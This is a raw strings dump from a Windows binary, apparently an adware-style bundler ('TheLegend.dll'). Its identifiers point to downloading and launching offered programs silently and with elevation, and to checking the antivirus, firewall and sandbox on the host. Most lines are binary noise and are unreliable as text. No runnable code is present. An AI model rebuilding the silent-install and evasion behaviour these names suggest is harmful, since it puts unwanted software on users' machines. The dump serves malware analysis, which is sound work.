- WebResponse
- ICredentials
- HttpWebRequest
- WebRequest
- sourceforge
- get_link
- jumpredirect
- set_Stop
- get_Stop
- set_Pause
- get_Pause
- stop
- DownloadThreads
- DateTime
- startTime
- pause
- DownloaderControls
- Derror
- Dcomplete
- exitcode
- Dinstall
- maxsize
- bytesDownloaded
- DProgressChange
- Path
- Component
- DownloadProgressChangedEventHandler
- AsyncCompletedEventHandler
- ProcessStartInfo
- System.Diagnostics
- Process
- BufferedStream
- AsyncCompletedEventArgs
- wc_DownloadFileCompleted
- DownloadProgressChangedEventArgs
- wc_DownloadProgressChanged
- startPoint
- Download
- openBrowser
- run_file_default
- instalarXPI
- arguments
- formatear_commandline
- runas
- instalarEXE
- commandline
- Instalar
- add_extension

- addext
- set_Path
- get_Path
- remove_Error
- add_Error
- remove_InstallComplete
- add_InstallComplete
- remove_ProgressChange
- add_ProgressChange
- remove_DownloadComplete
- add_DownloadComplete
- name
- Error
- InstallComplete
- ProgressChange
- DownloadComplete
- extension
- tipo
- addextension
- completed
- retries
- Downloader
- number
- getAttributeName
- StaticDistribution
- result
- EndInvoke
- callback
- AsyncCallback
- IAsyncResult
- BeginInvoke
- Invoke
- method
- object
- MulticastDelegate
- Dchange
- ISupportInitialize
- IEnumerable
- DataGridViewCellStyle
- DataGridViewCell
- DataGridViewCellCollection
- DataGridViewRow
- DataGridViewRowCollection
- PaintEventArgs
- panel1_Paint
- Bhide_Click
- changeHtmlCode
- code
- returnColor
- DGVgraphic_SelectionChanged
- Debug_Load
- color
- CreateInfoColor
- CreateGraphic
- soft
- addColumn
- LoadConfig

- error
- addwarning
- addTBLoadTimes
- addinitialTB
- correct
- line
- addLog
- remove_ChangeCode
- add_ChangeCode
- Arquitec
- TBarqu
- label11
- TBversion
- Column12
- Column11
- Column10
- Column9
- Column8
- Column7
- Column6
- Column5
- Column4
- Column3
- Column2
- Column1
- group6
- group5
- group4
- group3
- group2
- group1
- time
- message
- image
- label8
- TBsandbox
- TBantivirus
- TBfirewall
- label14
- Bhide
- panel14
- panel13
- fastColoredTextBox1
- Pleft
- panel4
- label13
- dataGridViewTextBoxColumn5
- dataGridViewTextBoxColumn2
- DGVtimes
- dataGridView1
- label12
- panel11
- dataGridViewTextBoxColumn1
- Times
- DataGridViewTextBoxColumn
- dataGridViewImageColumn1
- dataGridView2

- panel5
- FlowLayoutPanel
- flowLayoutPanel1
- panel12
- DataGridView
- DGVgraphic
- panel10
- TBlanguage
- label10
- TBregion
- label9
- panel7
- panel6
- panel3
- TBbundletype
- TBmainapp
- graficColumn
- ofertas
- htmlmode
- ChangeCode
- Debug
- Font
- Form1_Load
- FormClosingEventArgs
- Form1_FormClosing
- Bdisagree_Click
- Bagree_Click
- titleInstallation
- defaultbrowser
- targetStatus
- targetItem
- tMenu
- Revert
- user32.dll
- Bagree
- Bdisagree
- MF_DISABLED
- MF_ENABLED
- MF_GRAYED
- SC_CLOSE
- Form1
- DockStyle
- set_Url
- get_Url
- webBrowser1
- RemoteProcess.Controls
- Banner
- Color
- System.Drawing
- Encoding
- IWebProxy
- WebClient
- System.Text.RegularExpressions
- Regex
- IWin32Window
- DialogResult
- Form

- System.Windows.Forms.Layout
- ArrangedElementCollection
- ControlCollection
- Control
- ListControl
- Delegate
- InitializeComponent
- disposing
- Dispose
- LinkLabelLinkClickedEventArgs
- linkLabel1_LinkClicked
- pairs
- Post
- IsValidEmailAddress
- System.Collections.Specialized
- NameValueCollection
- createAttributes
- button1_Click
- Contact_Load
- sender
- EventArgs
- Pclose_Click
- remove_Close
- add_Close
- LinkLabel
- linkLabel1
- RichTextBox
- TBmessage
- label7
- ComboBox
- comboBox1
- label6
- label5
- TBsubject
- label4
- TBmail
- label3
- TBcompany
- TextBox
- TBname
- label2
- label1
- Label
- Lclose
- Pclose
- Button
- button1
- panel2
- Panel
- panel1
- System.ComponentModel
- IContainer
- components
- mappurl
- EventHandler
- Close
- UserControl

- Contact
- WebBrowser
- System.Windows.Forms
- Exception
- GetWBVersion
- GetIEVersion
- track
- tracksnode
- charge_trackings
- trackings
- Urls
- Conditions
- Decimal
- System.Globalization
- CultureInfo
- load_track
- get_Urls
- get_Conditions
- conditions
- urllist
- tracking
- set_Optional
- offer
- encrypted
- algorythm
- minValue
- Softwares
- validCondition
- nodo
- silent
- MinAmount
- newTrack
- Offers
- Optional
- IDisposable
- System.Collections
- IEnumerator
- XmlNode
- XmlNodeList
- installed_ids
- check
- first
- Xmlelement
- XmlElement
- load_condition
- get_Offers
- get_Optional
- offers
- others
- optional
- condition
- Unknown
- InternetExplorer
- Chrome
- Firefox
- value__
- Enum

- Browsers
- Version
- PlatformID
- OperatingSystem
- FileStream
- DirectoryInfo
- isIEInstalled
- isFFInstalled
- isChromeInstalled
- SecondMethod
- path
- getDefault
- getInstalled
- createHTML
- load
- HtmlNameDefault
- installed
- NavegadorPorDefecto
- DefaultBrowser
- orderCmd
- unCheckChilds
- unCheckParent
- orderCommandline
- desordenado
- System.Collections.Generic
- List`1
- order
- ArgumentOrder
- InternalLogic
- StartChecked
- Active
- Clase
- Footer
- EnDisFunctionality
- Required
- Text
- CommandUncheck
- CommandCheck
- Parent
- CrudId
- set_InternalLogic
- get_InternalLogic
- set_StartChecked
- get_StartChecked
- set_Active
- get_Active
- set_Clase
- get_Clase
- set_Footer
- get_Footer
- set_EnDisFunctionality
- get_EnDisFunctionality
- set_Add
- get_Add
- set_Required
- get_Required
- set_Text

- get_Text
- set_CommandUncheck
- get_CommandUncheck
- set_CommandCheck
- get_CommandCheck
- set_Type
- get_Type
- set_Parent
- get_Parent
- set_CrudId
- get_CrudId
- value
- set_Id
- get_Id
- internalLogic
- startChecked
- active
- clase
- footer
- prior
- required
- text
- commandUncheck
- commandCheck
- type
- parent
- crudId
- RemoteProcess
- Argument
- Stream
- Object
- .ctor
- ValueType
- ResolveEventArgs
- Module
- RuntimeTypeHandle
- Type
- ParameterizedThreadStart
- System.Threading
- Thread
- kernel32.dll
- System.Reflection
- Assembly
- mscorlib
- <Module>
- TheLegend.dll
- uR{0u8Vx,
- .+.4.A.].e.p.z.
- %,%8%e%
- "a"~"
- 9\t\\{
- #Schema
- #Blob
- #Blob
- #GUID
- v2.0.50727
- 6C+(

- 6C+(
- et/
- %&8|
- %&8T
- %&85
- %&8.
- %&8J
- %&8e
- %&8L
- %&8`
- +7\t-
- + dE
- 3Y9(
- %&87
- ij(J
- ij(J
- cd5(
- %&8f
- %&8l
- +\toq
- %&8R
- i\\}i(
- Z7z
- ?;8(
- %&86
- "2
- %&8[
- coE
- coE
- +%&8
-)%&8R
- *%&8p
- &%&8
- + Oyu
- +i$(
- +U~B
- %&8
- u)A#(
- %&8G
- %&8|
- 0bI
- %&8f
- ~z:u(
- %&8`
- WHe
- WHe
- %&8+
- +\t~5
- %&8z
- g1L(
- rER
- %&8*
- + oB
- %&8j
- S5P
- +O 8
- %&8

- %&8{
- %&8v
- i\\}i(
- %&8\\
- * I(
- %&8$
- %&8m
- %&8-
- i\\}i(
- ailQ(
- %&8F
- %&8
- %&8o
- %&8F
- %&8_
- %&8I
- %&86
- at/a(
- %&8
- %&8&
- %&81
- at/a(
- %&8^
- %&8
- %&8"
- %&8_
- %&8:
- %&8U
- %&8v
- i\\}i(
- %&8W
- %&87
- %&8'
- <Ge(
- T u(
- %%&8
- #%&8
- %&8=
- ^U4R(
- %&8q
- .%&8y
- 5 {(
- %&8j
- %&8-
- %&8t
- %&8_
- %&8k
- (%&8S
- SD}A(
- %&8m
- SD}A(
- i\\}i(
- i\\}i(
- roO(
- %&8H
- %&8P
- SD}A(

- SD}A(
- SQ1(
- 1U0(
- %&8=
- %&8:
- %&8^
- %&82
- %&8y
- %&8q
- %&8X
- %&8q
- .fA(
- %&8
- %&8M
- %&8f
- %&8l
- %&8\\
- %&8
- -9~*
- %&8k
- %&8i
- %&8U
- %&8n
- %&8=
- %&8]
- %&8g
- >%&8
- 3%&8
- $%&8~
- %&81
- 5%&8
- %&8
- (%&8
- %&8x
- %&8.
- %&8
- %&8S
- %&8l
- %&8P
- 2Y/A
- %&8k
- %&8|
- %&8h
- %&8`
- %&8)
- %&8[
- %&8^
- %&8>
- %&8Z
- %&8_
- %&8x
- %&8B
- %&8^
- "TU
- "TU
- kcx1(
- + i\\}i(

- %&84
- %&8o
- %&82
- %&8Q
- (C8(
- a?a
- %&8d
- %&8O
- %&8{
- +A\t-
- %&8S
- %&8#
- %&86
- %&8c
- %&8W
- %&8t
- %&81
- %&8G
- %&8g
- Haf(
- +(6
- %&8X
- 0bI
- %&8-
- +u(w
- %&8G
- %&8Q
- %&8S
- %&8d
- +\t(a
- ~y1(
- 5\t}(
- sCR7(
- %&8x
- %&8,
- &\tok
- %&8X
- 5f
- %&8Q
- %&8!
- %&8B
- h1E
- &\tok
- %&8h
- %&8I
- UMX(
- 6M^(
- {sO(
- %&8v
- ZQOn(
- Eio(
- %&8n
- {sO(
- {sO(
- %&8x
- %&80
- %&80

- %&8G
- %&8s
- %&8E
- +I~c
- +0~c
- %&8t
- %&8t
- %&8z
- ?4e(
- %&8a
- %&8B
- aC3
- %&8z
- %&8J
- %&8x
- %&8i
- %&8y
- %&8M
- %&8i
- ajJ(
- %&8s
- *%&8&
- %&82
- %&8k
- % i_
- %&8p
- %&8H
- %&8/
- %&8J
- %&8,
- %&8%
- %&8o
- I@%(
- %&8
- %&8,
- %&8s
- ij0(
- + S~4
- %&8z
- %&8S
- %&8w
- %&8$
- %&8*
- %&8K
- %&8c
- %&8Z
- Y5<(
- %&8?
- %&8<
- %&8D
- %&8w
- 5;
- %&8"
- %&8n
- %&8K
- 1U0(
- g'8(

- SQ1(
- QpBl(
- %&8B
- %&8W
- %&8f
- %&8+
- %&8t
- rER
- %&88
-)aDa(
- %&8x
- %&8M
- %&8'
- I^^(
- ?AN
- %%&8
- %&8
- ?AN
- -!8"
- ebk
- da#I(
- g1L(
- Ti[(
- B7,(
- 7#e(
- g1L(
- 1X{
- g1L(
- g1L(
- g1L(
- g1L(
- %&8k
- %&8c
- U[-(
- hMa(
- J$0(
- g1L(
- g1L(
- g1L(
- 6^,(
- E"a(
- %&8
- %&8C
- /%&8
- +%&84
- 7%&8
- %&8o
- "%&8
- + Cu
- i\\}i(
- + dE
- '%&8K
- %&8P
- +a~L
- G7b6(
- aK8(
- %&8c

- %&8E
- %&8w
- 6T]F(
- %&8v
- %&8
- %&8n
- %&8z
- %&83
- %&8g
- %&8\\
- %&8|
- /%&8
- 2%&8t
- %&8l
- %&8w
- 4%&8
- %&8|
- %&8
- %&8\\
- %&8/
- _bj2
- %&8a
- %&8g
- j3n~
- %&8O
- %&8k
- {%&8O
- W%&8
- NtCoT
- ^%&8u
- X ue
- X ue
- G%&8_
- %&81
- %&8
- O%&8b
- l%&8
- NtCoT
- Q%&8^
- a%&8
- [%&8s
- l%&8
- q%&8
- L%&84
- 1%&8b
- o%&8
- %&83
- %&87
- %&8v
- |u:X
- cz2~
- EHe3
- -p%1
- Z7^Mm
- &L2v;
- s3pD
- EW\\%

- c7px
- "_/Uo
- GI7:0
- \\5Xa
- BLsa
- y(Z9
- o)SF
- <A}F]
- Wx|O
- 7'=st
- WiOz
- yq3/
- %bK4
- ,IGX
- >FI@
- RB9fA
- Ew*$Z
- S5e,U
- 3:@S
- M1(m
- ,O+`
- yecFm
- 0>f*
- qQ7x4v
- o6BB
- [C36
- k>8d
- 1#rX
- N5H^
- GIhP
- lp0v
- h3yn
- :UnD
- 6Jx{
- T+AH
- ma<]
- A._#
- Y~3r
- yPI2
- Cu%>4
- 6^+3
- #T3@,
- qk%be
- :-o|b
- 7\t^8$
- 0:W
- lpu.A
- 2a&,
- UQ*!*i&V;
- ',aZ
- uMI>
- KyE$
- k1Wrm
- E~YnT
- RxuE
- \'U"GT9
- 2wf+%

- s928p
- Wz:aq
- J#1iG
- 6 -I
- B]~\\6
- 6u.n
- '=U^
- eVl_I
- =cc1
- H<iMY
- lT%7y
- Xy/R89L
- *?{o
- 8b<*@
- ZTunh
- I)Sl
- HgEw[
- QOOx
- Od4D
- 6L0k|Mnd3$
-]UqV
- ,<A(
- P*s1o
- 7yP(i8
- vu1xU
- gG8JE
- BlRU
- z7r`U
- \\e&<
- m`;[3
- li5D
- *0z[
- gaOY>r
- Y#iF
- @C<5
- /x5dV
- Wqo'
- wle)
- N8y|O
- }+gpu
- 5aV|
- &Rt7;
- F(I7Tk
- |@2i
- dd^5
- L2v&
- $,OrV
- ,Do}
- KN8Q%
- Th9i
- r4{o
- 5_^1
- jW2*U
- 4KH$#
- JT5N
- Izq(
- .Kuf+

- .ji.l
- 7"Mw
- cPu<>
- _Z_U,
- @.reloc
- .text
- !This program cannot be run in DOS mode.
- .?AVbad_exception@std@@
- .?AVbad_typeid@std@@
- .?AVtype_info@@
- .?AVexception@std@@
- .?AVCAtlException@ATL@@
- .?AUThank_you@Define_the_symbol__ATL_MIXED@@
- mscoree.dll
- CorBindToRuntimeEx
- OLEAUT32.dll
- ADVAPI32.dll
- KERNEL32.dll
- -v\\9.v99.v.
- 3.vO!.vF
- 8.vp
- m,v3
- CONOUT$
- CONIN$
- JanFebMarAprMayJunJulAugSepOctNovDec
- SunMonTueWedThuFriSat
- Norwegian-Nynorsk
- american
- american english
- american-english
- australian
- belgian
- canadian
- chinese
- chinese-hongkong
- chinese-simplified
- chinese-singapore
- chinese-traditional
- dutch-belgian
- english-american
- english-aus
- english-belize
- english-can
- english-caribbean
- english-ire
- english-jamaica
- english-nz
- english-south africa
- english-trinidad y tobago
- english-uk
- english-us
- english-usa
- french-belgian
- french-canadian
- french-luxembourg
- german-austrian
- german-lichtenstein

- german-luxembourg
- german-swiss
- irish-english
- italian-swiss
- norwegian
- norwegian-bokmal
- norwegian-nynorsk
- portuguese-brazilian
- spanish-argentina
- spanish-bolivia
- spanish-chile
- spanish-colombia
- spanish-costa rica
- spanish-dominican republic
- spanish-ecuador
- spanish-el salvador
- spanish-guatemala
- spanish-honduras
- spanish-mexican
- spanish-modern
- spanish-nicaragua
- spanish-panama
- spanish-paraguay
- spanish-peru
- spanish-puerto rico
- spanish-uruguay
- spanish-venezuela
- swedish-finland
- swiss
- america
- britain
- china
- czech
- england
- great britain
- holland
- hong-kong
- new-zealand
- pr china
- pr-china
- puerto-rico
- slovak
- south africa
- south korea
- south-africa
- south-korea
- trinidad & tobago
- united-kingdom
- united-states
- am/pm
- Sunday
- Monday
- Tuesday
- Wednesday
- Thursday
- Friday
- Saturday

- January
- February
- March
- April
- June
- July
- August
- September
- October
- November
- December
- !"#$%&\'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- char
- short
- long
- float
- __w64
- __int8
- __int32
- __int16
- __int64
- bool
- __int128
- UNKNOWN
- double
- signed
- const
- volatile
- volatile
- volatile
- const
- `vtordispex{
- `vtordisp{
- `adjustor{
- `local static destructor helper'
- `template static data member constructor helper'
- `template static data member destructor helper'
- static
- virtual
- private:
- protected:
- public:
- extern "C"
- cointerface
- coclass
- enum
- class
- union
- `unknown ecsu'
- template-parameter-
- generic-type-
- `anonymous namespace'
- void
- cli::array<
- NULL
- `template-parameter
- ,<ellipsis>

- <ellipsis>
- void
- char
- short
- int
- long
- unsigned
- `non-type-template-parameter
- {for
- __based(
- __pascal
- __thiscall
- __fastcall
- __ptr64
- __restrict
- __unaligned
- new
- delete
- operator
- `vftable'
- `vbtable'
- `typeof'
- `local static guard'
- `vbase destructor'
- `vector deleting destructor'
- `default constructor closure'
- `scalar deleting destructor'
- `vector constructor iterator'
- `vector destructor iterator'
- `vector vbase constructor iterator'
- `virtual displacement map'
- `eh vector constructor iterator'
- `eh vector destructor iterator'
- `eh vector vbase constructor iterator'
- `copy constructor closure'
- `udt returning'
- `RTTI
- `local vftable'
- `local vftable constructor closure'
- new[]
- delete[]
- `omni callsig'
- `placement delete closure'
- `placement delete[] closure'
- `managed vector constructor iterator'
- `managed vector destructor iterator'
- `eh vector copy constructor iterator'
- `eh vector vbase copy constructor iterator'
- `dynamic initializer for '
- `dynamic atexit destructor for '
- `vector copy constructor iterator'
- `vector vbase copy constructor iterator'
- `managed vector copy constructor iterator'
- `local static thread guard'
- Type Descriptor'
- Base Class Descriptor at (
- Base Class Array'

• Class Hierarchy Descriptor'
• Complete Object Locator'
• LC_COLLATE
• LC_MONETARY
• LC_NUMERIC
• LC_TIME
• USER32.DLL
• ADVAPI32.DLL
• bad exception
• Program:
• Runtime Error!
• <program name unknown>
• Microsoft Visual C++ Runtime Library
• - floating point support not loaded
• R6002
• - not enough space for arguments
• R6008
• - not enough space for environment
• R6009
• Please contact the application's support team for more information.
• This application has requested the Runtime to terminate it in an unusual way.
• - not enough space for thread data
• R6016
• - unexpected multithread lock error
• R6017
• - unexpected heap error
• R6018
• - unable to open console device
• R6019
• - not enough space for _onexit/atexit table
• R6024
• - pure virtual function call
• R6025
• - not enough space for stdio initialization
• R6026
• - not enough space for lowio initialization
• R6027
• - unable to initialize heap
• R6028
• - CRT not initialized
• R6030
• This indicates a bug in your application.
• - Attempt to initialize the CRT more than once.
• R6031
• - not enough space for locale information
• R6032
• This indicates a bug in your application. It is most likely the result of calling an MSIL-compiled (/clr) function from a native constructor or from DllMain.
• - Attempt to use MSIL code from this assembly during native code initialization
• R6033
• Please contact the application's support team for more information.
• An application has made an attempt to load the C runtime library incorrectly.
• R6034
• DOMAIN error
• SING error
• TLOSS error
• runtime error
• CorExitProcess

- Unknown exception
- =L9o<
- blender
- Error antes de goto
- a0(+
- u<\tq
- E5KV
- (Nirq
- bad allocation
- -v\\9.v99.v.
- 3.vO!.vF
- 8.vp
- m,v3
- ^_[3
- Y|R9
- u`9]
- t1SW
- SVW3
- @A;E
- QQSV3
- Af#E
- t.;E
- t\t9]
- QVW3
- t*;E
- <8=u
- r 8^
- ~%9M
- hx5+
- hX5+
- h85+
- u>9u
- u+9u
- u99u
- VW9]
- u09u
- hp4+
- Pf95
- Pf95pg+
- 5xX+
- 5lX+
- >:u8FV
- h0g+
- t:9]
- h04+
- VVhU
- tC9]
- tl9]
- 9] u
- t)9]
- 9]$SS
- 9] u
- u8SS3
- 9] SS
- 0;1t|
- hO<*
- u\t9F

- u49^
- ,aB<
- u 9]
- tBF9]
- twF3
- <'tE
- SV9}
- teHtFHt&Hu;
- 98tI
- SV9}
- tIHt$
- ~S8]
- @@8X
- ~-8]
- v$;5
- FIPj9
- FhPj8
- FdPjO
- FLPjI
- F<PjE
- F8PjD
- F4Pj/
- F0Pj.
- Pj1Q3
- t VV9u
- u#9u
- uL9=
- 5<a+
- uaVj
- t/9U
- 98t^
- hh3+
- hH3+
- SVWUj
- AtIHt0Hu
- 5\\f+
- 5Xf+
- 5`f+
- 5\\f+
- 5Xf+
- 5`f+
- <_uN
- 5|f+
- 5tf+
- .<$u
- <@u$
- :?uO
- 99t)P
- 98tI
- uI9u
- <$u.
- 9\tt?
- 8_uF
- u#8H
- t?9U
- u8h\\
- u-j,

- uUj,
- u+h`
- @99t
- lSVW3
- 8?u'@
- HuShD
- 9\tt
- 5df+
- 5df+
- 8?u(
- 5pf+
- 9\tt
- 8Xu2@
- Du h|
- PWje
- <_u`
- <@uq
- 8@u"
- t5j]
- tA<Zu
- WQ8E
- 5pf+
- 5pf+
- tU<A|B<P
- 5pf+
- <0|O<9
- 5pf+
- 5pf+
- 9=pf+
- 9\tt
- t;BA
- >\tt6W
- 7_^]
- 5|f+
- !<9u
- QufA
- 9_u\tA
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- E8f+
- 954f+
- 0A@@Ju
- uQht
- >CuW
- ,uRP
- <.u4
- hh2+
- h@2+
- h 2+
- Wj6Y
- AAFFf;
- SVW3
- ,0GG

- t#Hu
- 9~\\u'
- u,9E
- u,9E
- 5<a+
- 5<a+
- 5<a+
- 5<a+
- wIVSP
- h`1+
- h@1)
- h@1+
- UVWS
- L$,3
- h 1+
- 95<a+
- 5<a+
- 5<a+
- 5<a+
- 5<a+
- 5<a+
- ueSj
- 5<a+
- 95<a+
- 95<a+
- =<a+
- @uwV
- @uwV
- -4b+
- %8b+
- 5Hb+
- 5La+
- r,9Y
- tR99u2
- hD0+
- 9>u&
- >MOC
- I=csm
- =MOC
- Hu4j
- h(0+
- taSV
- 98u[
- 98uu
- 8csm
- 9csm
- 8csm
- =MOC
- 5<a+
- =<a+
- 5<a+
- 5<a+
- =<a+
- t&:a
- 5@a+
- 5@a+
- 5@a+

- %<a+
- 5<a+
- 5<a+
- 5<a+
- uWS3
- 54a+
- 5,a+
- 58a+
- 54a+
- 50a+
- 5,a+
- 50a+
- 54a+
- =4a+
- =0a+
- =,a+
- 54a+
- 54a+
- 58a+
- 54a+
- 50a+
- h0\t+
- @@f9
- @@f9
- t$9U
- 8"u8
- "u\t3
- S99t
- <v8V
- 8csm
- 9csm
- h@1)
- 5<a+
- h0-+
- tG9}
- G;~0|
- 9~0~
- t 9A
- Ht1Ht'Hu
- .reloc
- fe43wO
- .text
- !This program cannot be run in DOS mode.
-
-
-
-
-
-]<%c
- nM-Q
- n?Y$P%
- ?!G)%
- kV@NC?
- !J?<
- !)Fy
- %$'&(&*)+),)0/43:9CBGFHFMLNLOLPLQLRLSLTLYXZX[X\\X]X^X_X`Xedfdlkmk
- H

- h((((H
- (((((H
- dfss
- mscorwks
- SYSTEM
- jjjjj
- Z^_Y[]
- USQWVR
- +|$(
- Q.)\tF0Y
- FZ=Nn
- id|SDqL
- %sy5|l
- UW`msvb
- $@<H
- B\t%r
- tDRH
- PWQS
- &^ _2|
- QRV#
-]^_[
- TNPy
- "}H(
- ~F&{@v
- ?\tWw
- QQ`^[
- %nJ^
- $ B|
- </assembly>
- wwwwww
- wwwwwwwx
- wwwwwwwx
- wwwwwwwwx
- wwww
- wwwwwwww
- wwwwwwwxz
- wwwwwwwxw
- wwwwwx
- wwwwww
- PADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADD
- ?pmm
- ```]
- *rrr
- %hhh
- ?xqq
- #vqp
- s["#
- +{||
- $xxx
- #ttt
- yhhL
- qpr~
- ...LXXX
- ...e===
- ///`BBB

- %%%b===
- %zzz~fff
- &{xx
- .('
- n\\\\b
- yccP
- B`zRLo
- ,fdd%,,,C[[[f
- gWW
-]ffbnuzl
- 1??????????????

- xmlUrl
- HKCC
- HKLM
- HKCR
- lpType
- checkDB
- checkBRTBug
- checkXp
- checks
- styles
- TBFlash
- Pright
- HWNDValue
- System.Text
- tracks
- trytrack
- System.Xml
- System
- .cctor
- *_,?-R-[-
- d!!!
- ,0-d-x-
- ,-,D,h,s,y,
- +2+J+j+s+y+
-)%)+)3)e)z)
- ("(F(W(b(
- %+&2&g;&
- $-$4DVn
- # #)#.#9#H#M#
- 5!;!D!M!
- " + 6 = E S Z d j n w ~
- Y\t ~
- #Strings
- #Strings
- BSJB
- -(@(
- YmX
- *@Z
- @X/(
- +:\t,
- :Pb
- (vh
- >yw
- {Q"(
- *PFB(
- +]~:
- +Z
- +"
- =jz
- ;GN
- + Y=
- + _Yr
- +P~B
- l|q
- .Z,(
- cff(
- cff(

- +Y~m
- + Lns
- NW%(
- +\t~D
- +\t~/
- n[d
- /@G
- + ~'
- +\t\t:
- ^\\X(
- +@~q
- +J~:
- x=`L(
- l|q
- T/>(
- (\th
- Xy
- +=f(
- -$
- Hct
- Hct
- Hct
- ~Vf
- +w
- ~Vf
- X*T
- xC%(
- + vt
- {VK(
- + vt
- XX(T
- #XX(V
- %&+
- + vt
- ~Vf
- %f/(
- ZjZ~
- +)Q
- ,R~c
- m;Y(
- + X*T
- + X*T
- + VT
- _B-
- ":)
- %&+
- +Q~*
- "D\t(
- +:~m
- +d\t{
- f\tG(
- ?sD
- ,h;
- S\\n
- VgW(
- xz)
- z=d(

- ~Q:
- + B%
- z=d(
- z=d(
- (v%
- +\t *
- +G\t,
- %&+
- .Z,(
- r*Z
- /:Q(
- +D
- ;=K
- yLK
- +c(>
- tHH(
- tHH(
- T`x
- ,dXr(
- !lz(
- ' :(
- % QGI<(
- g[.
- ZD}
- qz{(
- #V'
-)VWl(
- \\.G{(
- + h'
- w:v
- + 'Sk
- cH''
- d,v
- d,v
- }vq(
- +:\t-
- Ph@(
- ?{\t(
- CGv+(
- w<_h(
- ^~)(
- D|>
- X+_(
- %t
- >{G
- >{G
- _R!Q(
- -& &%
- _bY*
- DZ K$
- ?_b`
- "XGR
- X ntinT
- X l.dlT
- #XGR
- X ntinT
- X l.dlT

- ntdlT
- ntdlT
- .?$(
- H,H(
- +$ J
- *FsL
- _cX*n
- \\xL^
- .M~W
- .+F\\
- "hWmG
- J\tqw(C
- _],l
- }m<M
- H}C]
- xB%YUr
- SyT?
- ;~[$)
- S,?<
- T`Ggw
- <#)K
- cgLw
- X"K.
- _-+BS1
- xjl$
- };\\gV\\c
- 9.Xbq}
- LL~b
- N#vc
- &`J(
- Sp`X^|W
- f*B?a;
- cb!0]jNJ
- jxVG
- K"$QecH
-]@@cx
- ;?|*Q,
- "Lg-
- H!\\%
- lmCMD
- Jfjz,
- f<t"
- fcKJ!
- N^.w
- R\\\tp
- R\\\tp
- y"\'S%
- %>*d
- .)dM
-]z]BZ(
- ^zN!
- b_w
- b`J"
- (t3*D%
- lRH]
- t9m`cC[
- z.Mfl(

- .eVjkf
- M$wC
- ZX(,
- Cbdm
- qnc~2@
- *jl<yL
- :CV{
- ~vR\\
- $bb?
- Tjbb
- W)/g
- g]t}n
- J/m{/
- D2hFS-
- `R,~=Z
- %B[^R^
- b'.{
- wT@)
- J`zw_
- B$h0x>Q
- `.rsrc
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
-
-
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
- .?AV__non_rtti_object@std@@
- .?AVbad_cast@std@@
- nPUgjbkcjRd3qkv9Yz2eTNbsAvAEn849G6ypLhs7h7cWkFjnyUK38UxJOCQYKPYkXewuVgyQg56VKoi5lngCybaWlZLjBDwCj19farw1nFZPUP8KFiPSrKwdkkqpHF0CG05T43kGJTGHHg9yWlUSYithSRE0ahtSOwj3UoQL8jjHdZGel2CwUiOxHXbnztFBzY3k7fNIwCcGvGVF1h6Nd2TcIMLJr2zFOhvt6yuq1YbimTIMMKdlHZLh1ZbFFc6DdH1nlCIDXQVp1L0Ye87QZo7ZGnCgxYUZ2HfO2uBkbKx1OSyxsJmYYlNY7ed3TxTyx6x1umGrxPIXVneW5djde3fplbKxd5mFArSRuGcfd4BiMZdUar7QoPtD0hQsMjnBDdxEEwByadajC7NvqnaAbzfC1Ee1mM0XpE8fAkhZ9Ee8ZZYsGB7Q4cDUOnwlADN3qN7U8fCffIBGugNcQVvUOj2manAnY5yF1lSl1duA81KTL6AIJuFPFx4t3GABen7q4jwSkrslHtQVrbN61jj3dHUwzwvevTiFnitAad7HanrmQjc12EJ4ednwzasY6o0XkkHiSn5XlL3ZqHPqtDm1joAjibh35fkAH3VCvZTNdHmlVYse8LK1CjXSizSYWP4oo92dUhuZMPVtxdXtTc5tEs7xfdt5g41yN87V5pt0rVpWxEveLzfTTKU5cF7RjY5oexWf2IYz4n5N4osZzEB59pR5gXBjGqLwSXFmrn96gpYmwNyeeUtOw9pYP08ehO2NMJ5hTfImFEZTBFJDzweW669SHRGBo4YBpLdamBX88dlJNkUfAvs9UqAI15PeZzapvOy8p4BkR5FV1jV9ZXIpiLy8kFiqWSiId6n9VW0F4hsYUPRSkQpb1UgUpAXUWky8W7S4NE9WoW2FK1QfuD7peuPPoBOY0KucJMrB27jn25wl9cif6B9nTkGS6w3m0l6NBZ67KomwtUxi7DPmsI1yLhtzgIFGe6xR9TTkglFSsAJOUUi6Q1vjMudFDVMRJ82lGWGHdUEc24QiJSChqluzxIOkSyrfXDYtIyh7nL25xsrSN46UsEAxNCY7iwYOCzpyfxKlKF4OtyceLaug3k20gZO1BKdkecUnuWymVVtzQAlCvoNc0ZDEIOjcdjddpRsoCdeZLhui1CkPOmFm6aupIqPPMwjLSpj8i69skXATEvNfDEy07Gn6JxrTKKpvntfsBrhT2vG1WcVLIaK1LEl1744kJHqL4bKKAoZgPx3M9wjGMQlJ9xTSiovGw6juf57VCkkulElnLJ2KUyI3wQLGuPlTwuq8LUx3n4B9fojiOXijbce7tc0QU9mT2P42wAD7pmoD3vASs6PHHbRupsPJ3QjoRSgztrVotl4YYLe7LixXtPl18JMdV4dItHPcWHhKbMIkLgv5m8gk8QEI5IOwIli8v0OqpxPALHlwUfRDfavboClNdggo3VcDDJZVBePYsQIBFhYZ1lrHmhU2PanirBH0FS2kXzV3VBmZQMnOlLFyW0pyIzTnKvJQHYIEcaOBSb3bj3LSqm0agXMiaaHxPHsA2Fs2eTLl6dPV6ooPYa6yEIKTlzEcCrWlSDjOKSOHN4mHb7FxlDkhvs2VK3t64YtiRwJM8qN4tSqyD2DaM6ipXMxksYQuUwkYLd0Px2y40pXNbErSzsu7Peue8yujKsk7HBWAcYMTHoyIS3QnT6XOdNLr6BgmQIEzbxJsn1s4P0pEqNQIuMcr1JKBF0EXTAZ8zXZutya2N29nyhasVI1eFmIBXiXwwFlpareDXwo6MkO8KxcxBEJPfWEkRbuNaK5ZbWTafLbKTIhIkpDja8AhwlcRQ98P4NHv2QR3NOQ0D96HP69CIkNckYC0UbtgMwPfaWPDHK